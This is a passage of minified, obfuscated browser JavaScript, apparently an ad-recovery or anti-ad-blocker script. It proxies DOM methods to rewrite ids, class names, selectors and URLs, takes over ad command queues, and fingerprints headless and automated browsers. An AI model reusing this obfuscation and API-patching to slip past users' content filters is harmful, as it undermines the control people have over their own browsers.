t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(3447)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2445)==typeof i)return i[r(3348)](t);if(r(764)===e){const e=t[r(1416)];if("id"===e&&r(3891)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2212)===e&&r(3891)==typeof i)return i[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2616)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1416)===e&&i[r(981)](r(2757))){const t=i[r(697)](5);return r(2757)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(3183),h(1837),(function(t){const e=h;return!!t&&(t[e(3901)]>1e4?i.A[e(3742)](s)[e(380)][e(665)](this,t):i.A[e(3742)](s)[e(380)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Yt(s,h(1733),h(2652),{get:function(t,e){const n=h;if(n(3891)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2757)+r)?(0,u.md)(r):e];return n(2445)==typeof i?i[n(3348)](t):i},set:function(t,e,n){const r=h;if(r(3891)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2757)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3891)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2757)+t)?(0,u.md)(t):e}return s[n(2118)][n(3863)](t,e)}},null,(function(){const t=h,e=i.A[t(3742)](s)[t(3932)][t(3742)][t(665)](this);if(e){if(s[t(575)][t(439)][t(2744)](t(1730))&&t(2797)===e[t(1593)])return!1;if(s[t(575)][t(439)][t(2744)](t(1239))&&t(591)===e[t(1593)])return!1}return!0})),Qt(s,h(2299),h(1416),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3742)](s)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(981)](e(3078))})),Jt(s,h(3183),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1322)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1322)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3183),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1229)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(1229)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(1085)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(1085)][e(665)](this,t):a}),(t=>t)),Jt(s,h(3266),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3742)](s)[e(3545)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3545)][e(665)](this,t):a}),(t=>t)),Qt(s,h(3183),"id",{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3742)](s)[t(3782)][t(3742)][t(665)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3891)!=typeof t&&(t=s[e(3694)](t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(3782)][e(2402)][e(665)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(3183),h(3882),(function(t,e){const n=h;return i.A[n(3742)](s)[n(2779)][n(665)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1646)])})),Jt(s,h(3183),h(1091),(function(t){const e=h;return i.A[e(3742)](s)[e(2080)][e(665)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Yt(s,h(3183),h(2826),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2580)===e)return function(){const e=n,i=[];for(var s=arguments[e(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3754)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1745)](t)})),r[e(2516)](t,[...i])};if(n(3208)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2516)](t,[e])};if(n(1757)===e)return function(){const e=n;for(var i=arguments[e(3901)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2516)](t,[...c])};if(n(1179)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2516)](t,[e,i])};if(n(2277)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2516)](t,[e,i])};if(n(764)===e)return r[n(835)](" ")[n(3793)]((t=>t[n(379)]()))[n(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2616)](" ");if(e===s[n(2745)][n(3640)])return function(){const e=n,o=r[e(665)](t);return new(s[e(3447)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(3334)===n?function(){const e=r,n=o[e(665)](t);return n?new(s[e(3447)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(764)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2445)==typeof o?o[r(3348)](t):o:o}}):n}:r(2445)==typeof o?o[r(3348)](t):o:o}})};if(n(3891)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){const r=h;return r(764)===e&&(n=n[r(835)](" ")[r(3793)]((t=>t[r(379)]()))[r(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2616)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3891)!=typeof t&&(t=t[e(574)]()),t=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" "),i.A[e(3742)](s)[e(328)][e(665)](this,e(2212),t),t}),(()=>!0)),Qt(s,h(3183),h(1019),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(520)][t(3742)][t(665)](this,...n)[t(835)](" ")[t(3793)]((e=>e[t(379)]()))[t(3793)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2616)](" ")},set:function(t){const e=h,n=t[e(835)](" ")[e(3793)]((t=>t[e(379)]()))[e(3793)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2616)](" ");for(var r=arguments[e(3901)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3742)](s)[e(520)][e(2402)][e(665)](this,n,...a)}}),Jt(s,h(2370),h(1789),(function(t){const e=h;return i.A[e(3742)](s)[e(650)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1542),h(1789),(function(t){const e=h;return e(3891)!=typeof t&&(t=s[e(3694)](t)),i.A[e(3742)](s)[e(1795)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(2331),(function(t){const e=h;return i.A[e(3742)](s)[e(512)][e(665)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2370),h(712),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(2175)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&null===a?i.A[e(3742)](s)[e(2175)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3279),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3742)](s)[e(3521)][e(665)](this,n);return t[e(1225)](e(2197))&&t!==n&&0===a[e(3901)]?i.A[e(3742)](s)[e(3521)][e(665)](this,t):a}),(t=>t)),Jt(s,h(2370),h(3601),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1998)][e(665)](this,t)})),Jt(s,h(2370),h(3811),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2215)+(0,u.md)(t)),i.A[e(3742)](s)[e(1098)][e(665)](this,t)})),Qt(s,h(274),h(975),{get:function(){const t=h;for(var n=arguments[t(3901)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3742)](s)[t(2270)][t(3742)][t(2516)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3858)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(3742)](s)[a(2066)][a(665)](this,a(735));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1923)===c?e.MN[a(3639)]:e.MN[a(2607)],baseUrl:i.A[a(3742)](s)[a(2311)][a(3742)][a(2516)](s[a(1542)]),endpoint:n.A[a(2854)]}));for(var u=arguments[a(3901)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(3742)](s)[a(2270)][a(2402)][a(665)](this,t,...d)}}),Qt(s,h(274),h(735),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3742)](s)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3742)](s)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(s,h(2299),h(1111),{get:function(){const t=h,e=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if($t(s,c,e))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}return i.A[t(3742)](s)[t(1517)][t(3742)][t(665)](this,...o)}}),Qt(s,h(2299),h(269),{get:function(){const t=h;for(var n=arguments[t(3901)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(3742)](s)[t(1973)][t(3742)][t(665)](this,...o);if(!c)return c;const u=i.A[t(3742)](s)[t(2066)][t(665)](this,t(3704));if($t(s,c,u))if(Ft(c),m[t(665)](this))Vt(r,c);else if(he(r,c,l),!c[t(2730)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(3742)](s)[r(2066)][r(665)](this,r(3704));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(2730)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3858)]);if((t(3153)===n[t(439)]||t(993)===n[t(439)])&&n[t(2975)][t(1225)](t(2606))||t(336)===n[t(439)]&&n[t(2975)][t(1225)](t(1692))||t(3648)===n[t(439)]&&"/"===n[t(2975)]||t(559)===n[t(439)]&&n[t(2975)][t(1225)](t(3783)))return Ht[t(3742)](s,c)}return c}}),Qt(s,h(2143),h(1801),{get:function(){const t=h;for(var e=arguments[t(3901)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(3742)](s)[t(2899)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](s)[t(1272)][t(3742)][t(665)](this);if(t(3891)==typeof c&&c[t(1225)](t(233)))try{const e=JSON[t(1996)](c);if(t(2062)===e[t(3227)]&&t(1234)===e[t(2481)])return a}catch(t){}return t(1615)==typeof c&&c[t(3087)]||(l=c,t(3891)==typeof l&&l[t(981)](t(2814)))||(0,S.aV)(n.A[t(2854)])!==(0,S.aV)(i.A[t(3742)](s)[t(1571)][t(3742)][t(665)](this))?a:Ht[t(3742)](s,a);var l}}),Qt(s,h(2299),h(3321),{get:function(){const t=h;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](s)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t);t=t[o(574)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2854)]+o(885),kind:e.MN[o(3607)],baseUrl:i.A[o(3742)](s)[o(2311)][o(3742)][o(2516)](s[o(1542)]),endpoint:n.A[o(2854)]});return t=t[o(1225)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(3871)[o(1172)](At,o(1211))[o(1172)](a,o(3039))[o(1172)]((0,kt.x)().id,o(758))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(3742)](s)[o(1062)][o(2402)][o(665)](this,t)}},m),Qt(s,h(3924),h(638),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(638)])&&void 0!==e?e:i.A[t(3742)](s)[t(1377)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1281),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1281)])&&void 0!==e?e:i.A[t(3742)](s)[t(3549)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1884),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1884)])&&void 0!==e?e:i.A[t(3742)](s)[t(1831)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(1914),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(1914)])&&void 0!==e?e:i.A[t(3742)](s)[t(888)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(3239),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(3239)])&&void 0!==e?e:i.A[t(3742)](s)[t(1079)][t(3742)][t(665)](this)}}),Qt(s,h(3924),h(2102),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2430)])||void 0===n?void 0:n[t(2102)])&&void 0!==e?e:i.A[t(3742)](s)[t(3682)][t(3742)][t(665)](this)}}),Jt(s,h(3620),h(1761),(function(t){const e=h;if(this instanceof s[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof s[e(3091)]){const n=i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t);if((0,o.xP)(l,n))try{i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(3742)](s)[e(2325)][e(665)](this,t)})),Jt(s,h(3345),h(3594),(function(t){const e=h;for(var n=arguments[e(3901)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3345)]&&t instanceof s[e(3266)]){const n=Array[e(2185)](t[e(1911)])[e(3793)]((t=>t instanceof s[e(3091)]?i.A[e(3742)](s)[e(813)][e(3742)][e(665)](t):""));return i.A[e(3742)](s)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2616)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)}return i.A[e(3742)](s)[e(978)][e(665)](this,t,...a)})),Object[h(242)](s)[h(3754)]((t=>{const e=h;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=s[e(3188)][e(3863)](s[t][e(1264)],r);n&&s[e(3188)][e(815)](s[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(3742)][t(665)](this,...i);let a=n[t(3742)][t(665)](this,...i);return t(3891)==typeof a&&a[t(981)](t(2431))&&(a=a[t(697)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t),n[r(3742)][r(665)](this)===t?t:n[r(2402)][r(665)](this,t,...s)):n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(714)](n(2145)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const o=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3477)]())fe(t);const i=t=>{const e=n;e(1031)===t[e(1367)]?t[e(3866)](...t[e(1250)]):e(771)===t[e(1367)]?t[e(3866)]():e(2639)===t[e(1367)]&&t[e(2544)]()},a=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1553)===function(t){const e=n;try{return new URL(t)[e(2324)][e(3742)](e(2809))||""}catch(t){return""}}(e)}var ge=q(8125);const we=class{static[t(283)](){const e=t;var n,r;let o=arguments[e(3901)]>0&&void 0!==arguments[0]?arguments[0]:e(3036),i=!(arguments[e(3901)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3027)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1676)+(0,le.t)(o+"_"+a),d=e(1676)+(0,le.t)(o+"_"+c),h=e(1676)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=q(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(911)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1855)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1264)][n(1042)][n(665)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2Z;function a(t){const e=a2Z;try{l(r[e(3334)](t))}catch(t){i(t)}}function c(t){const e=a2Z;try{l(r[e(1206)](t))}catch(t){i(t)}}function l(t){const e=a2Z;var r;t[e(1300)]?o(t[e(764)]):(r=t[e(764)],r instanceof n?r:new n((function(t){t(r)})))[e(3320)](a,c)}l((r=r[s(2516)](t,e||[]))[s(3334)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2445)==typeof Symbol&&(a[Symbol[r(3640)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2Z;if(o)throw new TypeError(r(2816));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2880)]:t[0]?i[r(1206)]||((s=i[r(2880)])&&s[r(665)](i),0):i[r(3334)])&&!(s=s[r(665)](i,t[1]))[r(1300)])return s;switch(i=0,s&&(t=[2&t[0],s[r(764)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(353)]++,{value:t[1],done:!1};case 5:c[r(353)]++,i=t[1],t=[0];continue;case 7:t=c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue;default:if(!((s=(s=c[r(1436)])[r(3901)]>0&&s[s[r(3901)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(353)]=t[1];break}if(6===t[0]&&c[r(353)]<s[1]){c[r(353)]=s[1],s=t;break}if(s&&c[r(353)]<s[2]){c[r(353)]=s[2],c[r(1334)][r(1745)](t);break}s[2]&&c[r(1334)][r(1150)](),c[r(1436)][r(1150)]();continue}t=n[r(665)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3901)])for(var i,s=0,a=n[o(3901)];s<a;s++)!i&&s in n||(i||(i=Array[o(1264)][o(697)][o(665)](n,0,s)),i[s]=n[s]);return e[o(1172)](i||Array[o(1264)][o(697)][o(665)](n))}Object[t(1493)],Object[t(1493)],t(2445)==typeof SuppressedError&&SuppressedError;var ze=t(2369),Ee=t(2194),Me=t(2541),Se=t(1411),Ne=t(678),Ue=t(671),Ze=function(t){function e(n,r){const o=a2Z;var i=t[o(665)](this,r)||this;return i[o(3813)]=n,i[o(1416)]=o(2861),Object[o(911)](i,e[o(1264)]),i}return function(t,e){const n=a2Z;if(n(2445)!=typeof e&&null!==e)throw new TypeError(n(937)+String(e)+n(2068));function r(){this[n(1269)]=t}xe(t,e),t[n(1264)]=null===e?Object[n(1493)](e):(r[n(1264)]=e[n(1264)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2Z;switch(o[i(353)]){case 0:return e={},n=Object[i(3250)](t),[4,Promise[i(2684)](n[i(3793)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2Z;switch(c[l(353)]){case 0:r=t[n],c[l(353)]=1;case 1:return c[l(1436)][l(1745)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(764)]=c[l(1641)](),a[l(3813)]=0,a),[3,4];case 3:return s=c[l(1641)](),e[n]=s instanceof Ze?{state:s[l(3813)],error:""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)])}:{state:-3,error:s instanceof Error?""[l(1172)](s[l(1416)],": ")[l(1172)](s[l(1888)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1641)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(3228)](n)}function We(e,n){return-1!==e[t(3228)](n)}function Le(e){return Object[t(242)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(3901)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3891)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1157)in t)return t[n(1157)](e);for(var o=0;o<t[n(3901)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(335)](e)})))return{value:!0}},s=0,a=r;s<a[n(3901)];s++){var c=i(a[s]);if(n(1615)==typeof c)return c[n(764)]}return!1}function je(e){return e[t(3781)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2173)];return 0===r[n(3813)]&&(/headless/i[n(335)](r[n(764)])?Ne:/electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2424)];return 0===r[n(3813)]&&(He(r[n(764)],n(2541),n(3163),n(3645))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2663)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2733)],o=e[n(2676)],i=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]){var s=r[n(764)];return n(671)!==i[n(764)]&&(37===s&&!Ce([n(1885),n(2301)],i[n(764)])||39===s&&!Ce([n(709)],o[n(764)])||33===s&&!Ce([n(578)],i[n(764)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(413)][n(3813)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3372)];if(0===r[n(3813)]&&0===r[n(764)][n(3901)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(3351)],o=e[n(2676)];return 0===o[n(3813)]&&n(3387)===o[n(764)]&&(0===r[n(3813)]&&r[n(764)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2712)];if(0===r[n(3813)]&&!r[n(764)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3059)],o=e[n(2688)],i=e[n(2676)],s=e[n(2211)];if(0===r[n(3813)]&&0===o[n(3813)]&&0===i[n(3813)]&&0===s[n(3813)]&&n(3387)===i[n(764)]&&!o[n(764)]&&n(578)===s[n(764)])return 0===r[n(764)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3186)];return 0===o[n(3813)]&&(n(1337)===o[n(764)][n(1367)]||null!=(null===(r=o[n(764)][n(2791)])||void 0===r?void 0:r[n(2369)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2638)];return 0===r[n(3813)]&&(/PhantomJS/i[n(335)](r[n(764)])?Ee:/Headless/i[n(335)](r[n(764)])?Ne:/Electron/i[n(335)](r[n(764)])?ze:/slimerjs/i[n(335)](r[n(764)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1263)];if(0===r[n(3813)]&&r[n(764)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1392)];if(0===r[n(3813)]){var o=r[n(764)],i=o[n(1414)],s=o[n(1337)];if(n(546)==i&&n(1475)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3519)];return 0===r[n(3813)]&&(/Sequentum/i[n(335)](r[n(764)])?n(420):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(341)],o=e[n(1025)];if(0!==r[n(3813)]||0!==o[n(3813)])return!1;var i=r[n(764)],s=i[n(3732)],a=i[n(3152)];return o[n(764)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1464)];if(0===r[n(3813)]&&!r[n(764)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(3527)],o=e[n(2676)];return 0===r[n(3813)]&&0===o[n(3813)]&&(n(3387)!==o[n(764)]&&n(1520)!==o[n(764)]&&n(2689)!==o[n(764)]&&n(3761)!==o[n(764)]||n(2407)===r[n(764)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1575)];if(0!==r[n(3813)])return!1;var o,i=r[n(764)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return je([e(447)in i,e(1165)in i,0===i[e(1414)][e(3228)](e(1937)),e(3908)in o,e(1527)in o,e(1708)in o,e(687)in o])>=5?e(578):je([e(1035)in o,e(3429)in o,e(228)in o,0===i[e(1414)][e(3228)](e(2962)),e(3159)in i,e(3402)in o])>=4?e(1885):je([e(1812)in navigator,e(627)in(null!==(r=null===(n=document[e(3752)])||void 0===n?void 0:n[e(1634)])&&void 0!==r?r:{}),e(1630)in o,e(977)in o,e(3917)in o,e(3198)in o])>=4?e(2301):e(671)}var Ie={android:function(){const e=t;var n=qe(),r=e(578)===n,o=e(2301)===n;if(!r&&!o)return!1;var i=window;return je([e(282)in i,e(1406)in i,r&&!(e(2539)in i),o&&/android/i[e(335)](navigator[e(2173)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2638)])||void 0===n?void 